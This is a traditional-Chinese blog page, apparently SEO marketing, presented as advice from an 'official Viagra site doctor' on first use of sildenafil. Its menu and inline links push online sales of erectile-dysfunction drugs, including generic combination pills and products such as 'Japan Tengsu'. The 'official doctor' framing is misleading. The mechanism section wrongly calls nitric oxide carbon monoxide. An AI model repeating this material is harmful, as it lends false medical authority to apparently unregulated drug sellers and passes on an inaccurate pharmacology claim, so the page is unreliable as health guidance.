<li id="menu-item-4328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4328"><a href="https://xya19.com.tw/shop/cialis-30">犀利士 Cialis 20mg 瓶裝</a></li>
<li id="menu-item-4329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4329"><a href="https://xya19.com.tw/shop/cialis-5mg">犀利士 5mg</a></li>
<li id="menu-item-4330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4330"><a href="https://xya19.com.tw/shop/extra-super-tadarad">印度超級雙效犀利士</a></li>
<li id="menu-item-4331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4331"><a href="https://xya19.com.tw/shop/super-tadarise">印度雙效犀利士</a></li>
<li id="menu-item-4332" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4332"><a href="https://xya19.com.tw/shop/i-cot">印度紅魔雙效錠</a></li>
<li id="menu-item-4333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4333"><a href="https://xya19.com.tw/shop/priligy">必利勁</a></li>
<li id="menu-item-4334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4334"><a href="https://xya19.com.tw/shop/japan-tengsu">第四代日本藤素</a></li>
<li id="menu-item-4335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4335"><a href="https://xya19.com.tw/shop/black-gold">第三代美國黑金</a></li>
<li id="menu-item-4336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4336"><a href="https://xya19.com.tw/shop/goodman">GOODMAN 美國好男人</a></li>
<li id="menu-item-4337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4337"><a href="https://xya19.com.tw/tengsu/12241.html">日本藤素哪裡買</a></li>
<li id="menu-item-4338" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4338"><a href="https://xya19.com.tw/viagra/12401.html">威而鋼哪裡買</a></li>
<li id="menu-item-4339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4339"><a href="https://xya19.com.tw/cialis/12497.html">犀利士哪裡買</a></li>
<li id="menu-item-4340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4340"><a href="https://xya19.com.tw/5mg/12542.html">犀利士5mg每日錠哪裡買</a></li>
<li id="menu-item-4341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4341"><a href="https://xya19.com.tw/cialis/12606.html">雙效犀利士哪裡買</a></li>
<li id="menu-item-4342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4342"><a href="https://xya19.com.tw/poxet/12686.html">必利劲哪裡買</a></li>
<li id="menu-item-4343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4343"><a href="https://xya19.com.tw/viagra/12790.html">必利吉哪裡買</a></li>
<li id="menu-item-4344" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4344"><a href="https://xya19.com.tw/black-gold/12861.html">美國黑金買一送一</a></li>
<li id="menu-item-4393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4393 nav-dropdown-col"><a href="https://hk-sunrise.hk/">桑瑞藥房</a>
<ul class="sub-menu nav-column nav-dropdown-default">
<li id="menu-item-4392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4392"><a href="https://hk-sunrise.hk/shop/super-p-force-200mg">必利吉</a></li>
<li id="menu-item-4394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4394"><a href="https://hk-sunrise.hk/viagra/21240.html">必利吉哪裡買</a></li>
</ul>
</li>
<li id="menu-item-4396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4396 nav-dropdown-col"><a href="https://sunyeeon.hk/">新義安藥房</a>
<ul class="sub-menu nav-column nav-dropdown-default">
<li id="menu-item-4395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4395"><a href="https://sunyeeon.hk/viagra/21250.html">果凍偉哥哪裡買</a></li>
<li id="menu-item-4397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4397"><a href="https://sunyeeon.hk/shop/kamagra">果凍偉哥</a></li>
</ul>
</li>
</ul>
</li>
</ul>
</div>
<div class="flex-col hide-for-medium flex-right flex-grow">
<ul class="nav header-nav header-bottom-nav nav-right  nav-uppercase">
</ul>
</div>
</div>
</div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
</header>
<main id="main" class="">
<div id="content" class="blog-wrapper blog-single page-wrapper">
<div class="row row-large row-divided ">
<div class="large-9 col">
<article id="post-3735" class="post-3735 post type-post status-publish format-standard has-post-thumbnail hentry category-451 category-703 tag-851 tag-796 tag-852 tag-825 tag-853 tag-854 tag-855 tag-856 tag-826 tag-857 tag-858 tag-644 tag-827 tag-645 tag-859 tag-860 tag-861 tag-828 tag-453 tag-862 tag-ptt tag-864 tag-865 tag-866 tag-830 tag-867 tag-868 tag-869 tag-870 tag-871 tag-831 tag-832 tag-872 tag-873 tag-874 tag-875 tag-876 tag-834 tag-835 tag-836 tag-878 tag-837 tag-710 tag-879 tag-880 tag-881 tag-882 tag-838 tag-839 tag-840 tag-841 tag-885 tag-842 tag-886 tag-887 tag-888 tag-889 tag-467 tag-843 tag-586 tag-844 tag-890 tag-846 tag-891 tag-892 tag-893 tag-894 tag-895 tag-896 tag-897 tag-898 tag-847 tag-713 tag-618 tag-848 tag-899 tag-900 tag-901 tag-902 tag-849 tag-801 tag-850">
<div class="article-inner ">
<header class="entry-header">
<div class="entry-header-text entry-header-text-top text-center">
<h6 class="entry-category is-xsmall"><a href="https://twzyyg.com/category/%e5%a3%af%e9%99%bd%e8%97%a5" rel="category tag">壯陽藥</a>, <a href="https://twzyyg.com/category/%e5%a8%81%e8%80%8c%e9%8b%bc" rel="category tag">威而鋼</a></h6><h1 class="entry-title">威而鋼官網醫師教學：威而鋼（西地那非）第壹次吃，要註意什麽？</h1><div class="entry-divider is-divider small"></div>
<div class="entry-meta uppercase is-xsmall">
<span class="posted-on"><a href="https://twzyyg.com/%e5%a8%81%e8%80%8c%e9%8b%bc/3735.html" rel="bookmark"><time class="entry-date published updated" datetime="2022-04-24T11:59:06+08:00">2022 年 4 月 24 日</time></a></span> <span class="byline">由 <span class="meta-author vcard"><a class="url fn n" href="https://twzyyg.com/author/zsdnx">zsdnx</a></span></span> 發佈	</div>
</div>
</header>
<div class="entry-content single-page">
<p>前幾天看了壹部電影，名叫《愛情與靈藥》，這部影片間接道出了<a href="https://xya19.com.tw/shop/viagra-30">威而鋼</a>（西地那非）的早期發展，影片中多數男人為之瘋狂。但是<a href="https://xya19.com.tw/shop/viagra-30">威而鋼</a>（西地那非）真的那麽好用嗎？部分存疑的聲音是壹直存在的，很多男性朋友也是既愛又恨，想嘗試又不敢嘗試。</p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-3051" src="https://twzyyg.com//wp-content/uploads/2022/03/2bbef0d64c130704-772x400.jpg" alt="" width="772" height="400" srcset="https://twzyyg.com/wp-content/uploads/2022/03/2bbef0d64c130704-772x400.jpg 772w, https://twzyyg.com/wp-content/uploads/2022/03/2bbef0d64c130704-768x398.jpg 768w, https://twzyyg.com/wp-content/uploads/2022/03/2bbef0d64c130704-600x311.jpg 600w, https://twzyyg.com/wp-content/uploads/2022/03/2bbef0d64c130704.jpg 980w" sizes="(max-width: 772px) 100vw, 772px" /></p>
<p>對於有些存在勃起功能障礙的患者，在<a href="https://xya19.com.tw/shop/viagra-30">服用威而鋼</a>（西地那非）時也會感到不知所措，不知道怎麽吃、要註意什麽等等。這也間接反映了很多患者對於這個藥物只知其壹，不知其二，那麽在第壹次服用<a href="https://xya19.com.tw/shop/viagra-30">威而鋼</a>（西地那非）時就容易產生很多不必要的麻煩。</p>
<p>所以第壹次<a href="https://xya19.com.tw/shop/viagra-30">服用威而鋼</a>（西地那非）需要註意什麽呢？今天，我們就來好好聊壹聊<a href="https://xya19.com.tw/shop/viagra-30">威而鋼</a>（西地那非）這個藥物。</p>
<div id="ez-toc-container" class="ez-toc-v2_0_62 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<p class="ez-toc-title">文章目錄</p>
<label for="ez-toc-cssicon-toggle-item-695b8f1625b5a" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-695b8f1625b5a"  aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#%E5%A8%81%E8%80%8C%E9%8B%BC%EF%BC%88%E8%A5%BF%E5%9C%B0%E9%82%A3%E9%9D%9E%EF%BC%89%E6%98%AF%E4%BB%80%E9%BA%BD%E8%97%A5%EF%BC%9F%E5%AE%83%E7%9A%84%E8%97%A5%E7%90%86%E6%A9%9F%E5%88%B6%E6%98%AF%E4%BB%80%E9%BA%BD%EF%BC%9F" title="威而鋼（西地那非）是什麽藥？它的藥理機制是什麽？">威而鋼（西地那非）是什麽藥？它的藥理機制是什麽？</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#%E5%A8%81%E8%80%8C%E9%8B%BC%EF%BC%88%E8%A5%BF%E5%9C%B0%E9%82%A3%E9%9D%9E%EF%BC%89%E6%98%AF%E6%80%8E%E9%BA%BD%E8%B5%B7%E6%95%88%E7%9A%84%E5%91%A2%EF%BC%9F" title="威而鋼（西地那非）是怎麽起效的呢？">威而鋼（西地那非）是怎麽起效的呢？</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#%E7%AC%AC%E5%A3%B9%E6%AC%A1%E6%9C%8D%E7%94%A8%E5%A8%81%E8%80%8C%E9%8B%BC%EF%BC%88%E8%A5%BF%E5%9C%B0%E9%82%A3%E9%9D%9E%EF%BC%89%EF%BC%8C%E9%9C%80%E8%A6%81%E8%A8%BB%E6%84%8F%E4%BB%80%E9%BA%BD%EF%BC%9F" title="第壹次服用威而鋼（西地那非），需要註意什麽？">第壹次服用威而鋼（西地那非），需要註意什麽？</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#1%E3%80%81%E5%A8%81%E8%80%8C%E9%8B%BC%EF%BC%88%E8%A5%BF%E5%9C%B0%E9%82%A3%E9%9D%9E%EF%BC%89%E5%85%B7%E9%AB%94%E7%9A%84%E7%94%A8%E6%B3%95%E7%94%A8%E9%87%8F" title="1、威而鋼（西地那非）具體的用法用量">1、威而鋼（西地那非）具體的用法用量</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#2%E3%80%81%E9%81%BF%E5%85%8D%E8%97%A5%E7%89%A9%E7%9B%B8%E4%BA%92%E6%B2%96%E7%AA%81" title="2、避免藥物相互沖突">2、避免藥物相互沖突</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#3%E3%80%81%E9%81%BF%E5%85%8D%E5%BD%B1%E9%9F%BF%E5%A8%81%E8%80%8C%E9%8B%BC%EF%BC%88%E8%A5%BF%E5%9C%B0%E9%82%A3%E9%9D%9E%EF%BC%89%E8%97%A5%E6%95%88%E7%9A%84%E7%94%9F%E6%B4%BB%E9%A3%B2%E9%A3%9F%E7%BF%92%E6%85%A3" title="3、避免影響威而鋼（西地那非）藥效的生活飲食習慣">3、避免影響威而鋼（西地那非）藥效的生活飲食習慣</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#%E5%81%9A%E5%A5%BD%E6%97%A5%E5%B8%B8%E4%BF%9D%E5%81%A5%EF%BC%8C%E8%BA%AB%E9%AB%94%E7%8B%80%E6%B3%81%E6%9C%83%E6%9B%B4%E5%A5%BD%EF%BC%81" title="做好日常保健，身體狀況會更好！">做好日常保健，身體狀況會更好！</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-8" href="#1%E3%80%81%E5%BB%BA%E7%AB%8B%E8%87%AA%E4%BF%A1" title="1、建立自信">1、建立自信</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-9" href="#2%E3%80%81%E5%A2%9E%E5%8A%A0%E5%B0%8D%E6%80%A7%E7%9F%A5%E8%AD%98%E7%9A%84%E7%90%86%E8%A7%A3" title="2、增加對性知識的理解">2、增加對性知識的理解</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-10" href="#3%E3%80%81%E4%BF%9D%E6%8C%81%E8%89%AF%E5%A5%BD%E7%9A%84%E7%94%9F%E6%B4%BB%E7%BF%92%E6%85%A3" title="3、保持良好的生活習慣">3、保持良好的生活習慣</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-11" href="#%E5%A8%81%E8%80%8C%E9%8B%BC%EF%BC%88%E8%A5%BF%E5%9C%B0%E9%82%A3%E9%9D%9E%EF%BC%89%E5%AE%98%E7%B6%B2%E9%86%AB%E5%B8%AB%E7%B8%BD%E7%B5%90" title="威而鋼（西地那非）官網醫師總結">威而鋼（西地那非）官網醫師總結</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="%E5%A8%81%E8%80%8C%E9%8B%BC%EF%BC%88%E8%A5%BF%E5%9C%B0%E9%82%A3%E9%9D%9E%EF%BC%89%E6%98%AF%E4%BB%80%E9%BA%BD%E8%97%A5%EF%BC%9F%E5%AE%83%E7%9A%84%E8%97%A5%E7%90%86%E6%A9%9F%E5%88%B6%E6%98%AF%E4%BB%80%E9%BA%BD%EF%BC%9F"></span><strong>威而鋼（西地那非）是什麽藥？它的藥理機制是什麽？</strong><span class="ez-toc-section-end"></span></h2>
<p>說起<a href="https://xya19.com.tw/shop/viagra-30">威而鋼</a>（西地那非），大家可能會感到陌生，但說起偉哥，大多數男性朋友都知道是什麽。</p>
<p>其實<a href="https://xya19.com.tw/shop/viagra-30">威而鋼</a>（西地那非）也就是我們常說的“偉哥（Viagra）”，它是由美國輝瑞制藥公司研發的。</p>
<p>起初主要是用於治療心血管疾病，但是經過壹系列的臨床研究顯示，<a href="https://xya19.com.tw/shop/viagra-30">威而鋼</a>（西地那非）對於心血管疾病的治療作用並達不到研究的預期，所以該藥物的研發最終以失敗而告終。</p>
<p>但是在受試者報告中的壹項副作用引起了研究人員的註意。</p>
<p>經過壹系列的調查，發現這種藥物對患者的性生活有所改善，後來該公司研究人員就對<a href="https://xya19.com.tw/shop/viagra-30">威而鋼</a>（西地那非）對陰莖海綿體平滑肌的作用展開了研究，並於1998年3月27日獲得美國聯邦食品和藥品管理局的上市許可，這是第壹個在美國獲淮使用的口服治療男性勃起功能障礙的藥物。</p>
<p><img decoding="async" class="alignnone size-medium wp-image-3733" src="https://twzyyg.com//wp-content/uploads/2022/04/微信截图_20220419172328-672x400.png" alt="" width="672" height="400" srcset="https://twzyyg.com/wp-content/uploads/2022/04/微信截图_20220419172328-672x400.png 672w, https://twzyyg.com/wp-content/uploads/2022/04/微信截图_20220419172328-768x457.png 768w, https://twzyyg.com/wp-content/uploads/2022/04/微信截图_20220419172328-600x357.png 600w, https://twzyyg.com/wp-content/uploads/2022/04/微信截图_20220419172328.png 1000w" sizes="(max-width: 672px) 100vw, 672px" /></p>
<h3><span class="ez-toc-section" id="%E5%A8%81%E8%80%8C%E9%8B%BC%EF%BC%88%E8%A5%BF%E5%9C%B0%E9%82%A3%E9%9D%9E%EF%BC%89%E6%98%AF%E6%80%8E%E9%BA%BD%E8%B5%B7%E6%95%88%E7%9A%84%E5%91%A2%EF%BC%9F"></span><strong>威而鋼（西地那非）是怎麽起效的呢？</strong><span class="ez-toc-section-end"></span></h3>
<p>正常人的陰莖勃起是由於性刺激過程中體內釋放出壹氧化碳（NO），進而激活陰莖海綿體平滑肌細胞內的鳥甘酸環化酶，導致環磷酸鳥甘（cGMP）水平增高，使海綿體內的平滑肌松弛，海綿竇松弛，血液流入而引起的。</p>
<p>如果陰莖不能正常勃起，就會給男性朋友帶來很大的困擾，也會影響夫妻生活。</p>
<p>而<a href="https://xya19.com.tw/shop/viagra-30">威而鋼</a>（西地那非）的出現正好解決了這壹問題，它是cGMP特異性5型磷酸二酯酶（PDE5）的選擇性抑制藥，可以增強在性刺激下NO釋放引起的陰莖勃起生理反應，從而可以改善陰莖勃起功能障礙。</p>
<p>由此可見，對於有勃起功能障礙的患者，通過正規的口服藥物治療是可以恢復的。</p>
<p>但是很多人第壹次<a href="https://xya19.com.tw/shop/viagra-30">口服威而鋼</a>（西地那非）治療，效果卻欠佳，有研究報道這主要與患者對該藥相關知識較為匱乏導致的，所以明確有勃起功能障礙的患者壹定要在專科醫生的指導下用藥治療，出現任何異樣情況，也要及時和主治醫生溝通，及時調整治療方案，避免耽誤治療的黃金期。</p>
<p><img decoding="async" class="alignnone size-full wp-image-3022" src="https://twzyyg.com//wp-content/uploads/2022/03/home3.jpg" alt="" width="750" height="360" srcset="https://twzyyg.com/wp-content/uploads/2022/03/home3.jpg 750w, https://twzyyg.com/wp-content/uploads/2022/03/home3-600x288.jpg 600w" sizes="(max-width: 750px) 100vw, 750px" /></p>
<h2><span class="ez-toc-section" id="%E7%AC%AC%E5%A3%B9%E6%AC%A1%E6%9C%8D%E7%94%A8%E5%A8%81%E8%80%8C%E9%8B%BC%EF%BC%88%E8%A5%BF%E5%9C%B0%E9%82%A3%E9%9D%9E%EF%BC%89%EF%BC%8C%E9%9C%80%E8%A6%81%E8%A8%BB%E6%84%8F%E4%BB%80%E9%BA%BD%EF%BC%9F"></span><strong>第壹次服用威而鋼（西地那非），需要註意什麽？</strong><span class="ez-toc-section-end"></span></h2>
<p>男人壹生中會遇到很多第壹次，也會出現出師未捷的時候，就像有些勃起功能障礙的患者就診後，看到醫生給開了<a href="https://xya19.com.tw/shop/viagra-30">威而鋼</a>（西地那非）這個藥物，既有點興奮又有點著急，隨即就按照自己的理解去使用了，往往會發現並沒有起到任何效果，反而會對這個藥物產生質疑。</p>
<p>事實上，很多患者初次使用<a href="https://xya19.com.tw/shop/viagra-30">威而鋼</a>（西地那非）總是會出現“無反應”的情況。</p>
<p>經過壹系列研究發現，導致初次<a href="https://xya19.com.tw/shop/viagra-30">服用威而鋼</a>（西地那非）“無效”的原因有很多，其中最主要的原因是患者及配偶對用藥的方法和註意事項並不了解。</p>
<p><span style="font-size: 130%;"><strong>那麽，對於第壹次服用<a href="https://xya19.com.tw/shop/viagra-30">威而鋼</a>（西地那非）的患者，這些註意事項妳要知曉！</strong></span></p>
<h3><span class="ez-toc-section" id="1%E3%80%81%E5%A8%81%E8%80%8C%E9%8B%BC%EF%BC%88%E8%A5%BF%E5%9C%B0%E9%82%A3%E9%9D%9E%EF%BC%89%E5%85%B7%E9%AB%94%E7%9A%84%E7%94%A8%E6%B3%95%E7%94%A8%E9%87%8F"></span><strong>1、威而鋼（西地那非）具體的用法用量</strong><span class="ez-toc-section-end"></span></h3>
<p>由於人與人之間的個體差異性以及勃起功能障礙病因的復雜性，所以用<a href="https://xya19.com.tw/shop/viagra-30">威而鋼</a>（西地那非）治療時講究專人專方對癥治療，而且用藥要靈活，不能壹種用法堅持到底。</p>
<p>因此壹定謹遵醫囑治療，這樣才能使<a href="https://xya19.com.tw/shop/viagra-30">威而鋼</a>（西地那非）藥效發揮到極致。研究表明男性的勃起反應會隨著藥物的劑量和血漿濃度的增加而增強，壹般<a href="https://xya19.com.tw/shop/viagra-30">威而鋼</a>（西地那非）藥效可持續4-6小時。</p>
<p>對於大多數患者，首次服用的推薦<a href="https://xya19.com.tw/shop/viagra-30">威而鋼</a>（西地那非）劑量為50mg，在性活動前約1小時按需服用即可，服藥後需有性刺激才可以達到<a href="https://xya19.com.tw/shop/viagra-30">威而鋼</a>（西地那非）藥效，這點要和伴侶說清楚。</p>
<p>此外，要記住<a href="https://xya19.com.tw/shop/viagra-30">威而鋼</a>（西地那非）壹日服用次數不得超過壹次，建議空腹服用最佳！</p>
<p>另外，如果患者年齡超過65歲，壹般推薦<a href="https://xya19.com.tw/shop/viagra-30">威而鋼</a>（西地那非）的起始劑量是25mg。</p>
<p>對於有其他合並疾病，比如肝、腎功能不全等患者，<a href="https://xya19.com.tw/shop/viagra-30">威而鋼</a>（西地那非）的推薦劑量則需要視患者的具體病情而定，所以這種情況，建議醫院就診，在專科醫生的指導下服藥調理。</p>
<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-3518" src="https://twzyyg.com//wp-content/uploads/2022/04/qkgx59-600x400.jpg" alt="" width="600" height="400" srcset="https://twzyyg.com/wp-content/uploads/2022/04/qkgx59-600x400.jpg 600w, https://twzyyg.com/wp-content/uploads/2022/04/qkgx59-1200x800.jpg 1200w, https://twzyyg.com/wp-content/uploads/2022/04/qkgx59-768x512.jpg 768w, https://twzyyg.com/wp-content/uploads/2022/04/qkgx59.jpg 1280w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<h3><span class="ez-toc-section" id="2%E3%80%81%E9%81%BF%E5%85%8D%E8%97%A5%E7%89%A9%E7%9B%B8%E4%BA%92%E6%B2%96%E7%AA%81"></span><strong>2、避免藥物相互沖突</strong><span class="ez-toc-section-end"></span></h3>
<p>很多藥物之間可能都會有壹定的沖突，如果合用有可能發生沖突或是削弱藥物本身的效果。所以如果妳目前有在服用其他藥物，那麽在<a href="https://xya19.com.tw/shop/viagra-30">服用威而鋼</a>（西地那非）這種藥物時需要謹慎。</p>
<p>比如有心臟疾病的患者，而且正在服用硝酸甘油、硝普鈉或其他含有機硝酸鹽類的藥物，是不建議服用<a href="https://xya19.com.tw/shop/viagra-30">威而鋼</a>（西地那非）片的。</p>
<p>因為與有機硝酸酯類合用時，<a href="https://xya19.com.tw/shop/viagra-30">威而鋼</a>（西地那非）會抑制PDE5進而會影響cGMP的降解，有可能會導致嚴重低血壓，引起生命危險。</p>
<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-3717" src="https://twzyyg.com//wp-content/uploads/2022/04/cdeflk-600x400.jpg" alt="" width="600" height="400" srcset="https://twzyyg.com/wp-content/uploads/2022/04/cdeflk-600x400.jpg 600w, https://twzyyg.com/wp-content/uploads/2022/04/cdeflk-1200x800.jpg 1200w, https://twzyyg.com/wp-content/uploads/2022/04/cdeflk-768x512.jpg 768w, https://twzyyg.com/wp-content/uploads/2022/04/cdeflk-1536x1024.jpg 1536w, https://twzyyg.com/wp-content/uploads/2022/04/cdeflk-2048x1365.jpg 2048w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<h3><span class="ez-toc-section" id="3%E3%80%81%E9%81%BF%E5%85%8D%E5%BD%B1%E9%9F%BF%E5%A8%81%E8%80%8C%E9%8B%BC%EF%BC%88%E8%A5%BF%E5%9C%B0%E9%82%A3%E9%9D%9E%EF%BC%89%E8%97%A5%E6%95%88%E7%9A%84%E7%94%9F%E6%B4%BB%E9%A3%B2%E9%A3%9F%E7%BF%92%E6%85%A3"></span><strong>3、避免影響威而鋼（西地那非）藥效的生活飲食習慣</strong><span class="ez-toc-section-end"></span></h3>
<p>我們做很多事情都有講究這壹說法，服藥也不例外，除了我們常說的要註意服藥的劑量、時間，我們還要排除壹些外在不利因素，這樣才能使藥效得到更好地發揮，而且可以降低藥物的副反應。</p>
<p>比如喝酒、食用高脂肪食物等有可能會降低<a href="https://xya19.com.tw/shop/viagra-30">威而鋼</a>（西地那非）的吸收速率，延長它的起效時間，這樣我們就無法精淮地把控藥物起效的時間，就有可能錯失治療有效的最佳時期，也就相當於白下功夫。</p>
<p>另外，我們還需要註意，剛洗完澡不宜立即<a href="https://xya19.com.tw/shop/viagra-30">服用威而鋼</a>（西地那非），因為這時血管處於擴張狀態，容易產生低血壓的情況，也可能會出現陰莖較長時間的異常勃起，這種情況下容易產生永久性陰莖損傷，所以壹定要引起註意。</p>
<p>此外，如果服用<a href="https://xya19.com.tw/shop/viagra-30">威而鋼</a>（西地那非）期間出現陰莖異常勃起時間超過4小時，要立即醫院就診，避免帶來嚴重損害。</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-3197" src="https://twzyyg.com//wp-content/uploads/2022/03/d58d17cb995f275e916dbeb3de445bd4-477x400-2.jpg" alt="" width="477" height="400" /></p>
<p>上述註意事項壹定要牢記於心，除此之外，平常也要註意做好日常保健工作，這樣用藥才能達到事半功倍的效果。</p>
<h2><span class="ez-toc-section" id="%E5%81%9A%E5%A5%BD%E6%97%A5%E5%B8%B8%E4%BF%9D%E5%81%A5%EF%BC%8C%E8%BA%AB%E9%AB%94%E7%8B%80%E6%B3%81%E6%9C%83%E6%9B%B4%E5%A5%BD%EF%BC%81"></span><strong>做好日常保健，身體狀況會更好！</strong><span class="ez-toc-section-end"></span></h2>
<h3><span class="ez-toc-section" id="1%E3%80%81%E5%BB%BA%E7%AB%8B%E8%87%AA%E4%BF%A1"></span><strong>1、建立自信</strong><span class="ez-toc-section-end"></span></h3>
<p>有些人可能會存在“陰莖短小”的煩惱，而且為之感到自卑和擔心，害怕自己不能在性過程中滿足伴侶的性需求，或者自己的心理素質較差，在性過程中稍受伴侶的責備或吐槽，就耿耿於懷。</p>
<p>而且這種心理壓力久久不能褪去，還有的會過分強調自己應該給到伴侶性滿足的責任。當出現以上種種不良的心理暗示時，壹定要學會去克服，建立自信心。</p>
<p>還有就是在進行性生活時，要註意把註意力集中在過程中，而不是集中在性器官上。</p>
<h3><span class="ez-toc-section" id="2%E3%80%81%E5%A2%9E%E5%8A%A0%E5%B0%8D%E6%80%A7%E7%9F%A5%E8%AD%98%E7%9A%84%E7%90%86%E8%A7%A3"></span><strong>2、增加對性知識的理解</strong><span class="ez-toc-section-end"></span></h3>
<p>性教育在我國仍然較為匱乏，這也導致很多人對於性知識都沒有壹個正確的認識，而且壹些錯誤的性觀念還在不斷傳播，比如過於誇大自慰的危害性，過於看重自己的性能力，會和朋友之間攀等等。</p>
<p>這導致給患者帶來了很大的心理壓力，以上所述的多種情況下都是有可能引起勃起功能障礙的發生。所以對於缺乏性教育，對於不是很理解性知識的患者，建議可以通過多看壹些相關書籍或是“文藝片”來增長自己的性知識。</p>
<p>通過深入正確的理解性知識，有助於減輕患者對於性過程的心理壓力，也有助於性功能的恢復。</p>
<p>同時要註意不要縱欲，性生活也要規律進行，也不能因為幾次不成功就害怕性生活。</p>
<p>此外，如果存在不愉快的心情、身體不適等情況，建議暫時避免性刺激，這樣也利於保持情誌、利於疾病的恢復。</p>
<h3><span class="ez-toc-section" id="3%E3%80%81%E4%BF%9D%E6%8C%81%E8%89%AF%E5%A5%BD%E7%9A%84%E7%94%9F%E6%B4%BB%E7%BF%92%E6%85%A3"></span><strong>3、保持良好的生活習慣</strong><span class="ez-toc-section-end"></span></h3>
<p>健康是壹切生活的本錢，良好的身體狀態才是進行性生活的前提，所以平時要註意勞逸結合，釋放壓力，保證充足的睡眠，進行適當的運動鍛煉，註意戒酒戒煙，清淡飲食，控制體重。</p>
<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-3720" src="https://twzyyg.com//wp-content/uploads/2022/04/dx1j0h-240x400.jpg" alt="" width="240" height="400" srcset="https://twzyyg.com/wp-content/uploads/2022/04/dx1j0h-240x400.jpg 240w, https://twzyyg.com/wp-content/uploads/2022/04/dx1j0h-480x800.jpg 480w, https://twzyyg.com/wp-content/uploads/2022/04/dx1j0h-768x1280.jpg 768w, https://twzyyg.com/wp-content/uploads/2022/04/dx1j0h-600x1000.jpg 600w, https://twzyyg.com/wp-content/uploads/2022/04/dx1j0h.jpg 900w" sizes="(max-width: 240px) 100vw, 240px" /></p>
<h2><span class="ez-toc-section" id="%E5%A8%81%E8%80%8C%E9%8B%BC%EF%BC%88%E8%A5%BF%E5%9C%B0%E9%82%A3%E9%9D%9E%EF%BC%89%E5%AE%98%E7%B6%B2%E9%86%AB%E5%B8%AB%E7%B8%BD%E7%B5%90"></span><strong>威而鋼（西地那非）官網醫師總結</strong><span class="ez-toc-section-end"></span></h2>
<p>總之，第壹次服用<a href="https://xya19.com.tw/shop/viagra-30">威而鋼</a>（西地那非）的患者朋友們，壹定要牢記服用該藥時需要註意到的點，特別是對於自己能不能服用這個藥，最好在咨詢過醫生後再做決定，這樣也可以獲得最佳的治療，同時也要避免服用該藥時產生心理依賴。</p>
<p>另外，平時也要註意做好日常保健，預防疾病的產生和加重。此外，對於健康的男性朋友，需要特別提醒，切記不可隨意嘗鮮，畢竟是藥三分毒！</p>
<p><strong>更多威而鋼哪裡買推薦</strong></p>
